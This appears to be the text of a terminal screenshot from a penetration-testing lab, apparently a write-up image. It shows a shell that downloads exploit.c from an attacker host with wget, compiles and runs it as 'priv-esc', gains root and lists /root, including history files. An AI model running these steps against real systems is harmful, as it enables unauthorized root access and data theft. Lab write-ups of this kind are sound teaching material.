 File Actions Edit View Help
bash-3.00$ cd /tmp
cd /tmp
bash-3.00$ wget http://192.168.56.4:8080/exploit.c
wget http://192.168.56.4:8080/exploit.c
--02:20:27--  http://192.168.56.4:8080/exploit.c
           => `exploit.c.2'
Connecting to 192.168.56.4:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,536 (2.5K) [text/plain]
100%[====================================>] 2,536         --.--K/s
02:20:27 (30.61 MB/s) - `exploit.c.2' saved [2536/2536]
bash-3.00$ gcc exploit.c -o priv-esc
gcc exploit.c -o priv-esc
bash-3.00$ chmod +x priv-esc
chmod +x priv-esc
bash-3.00$ ./priv-esc
./priv-esc
sh-3.00# whoami
whoami
root
sh-3.00# cd /root
cd /root
sh-3.00# ls -la
ls -la
total 144
drwxr-x---   2 root root  4096 Oct 12  2009 .
drwxr-xr-x  23 root root  4096 Feb 11 01:53 ..
-rw-r--r--   1 root root  1168 Oct  7  2009 anaconda-ks.cfg
-rw-r--r--   1 root root   215 Feb  9  2012 .bash_history
-rw-r--r--   1 root root    24 Feb 21  2005 .bash_logout
-rw-r--r--   1 root root   191 Feb 21  2005 .bash_profile
-rw-r--r--   1 root root   176 Feb 21  2005 .bashrc
-rw-r--r--   1 root root   100 Feb 21  2005 .cshrc
-rw-r--r--   1 root root 53255 Oct  7  2009 install.log
-rw-r--r--   1 root root  3842 Oct  7  2009 install.log.syslog
-rw-------   1 root root  1509 Oct  8  2009 .mysql_history
-rw-r--r--   1 root root   102 Feb 21  2005 .tcshrc
sh-3.00#
[0] 0:bash  1:nc* 2:python-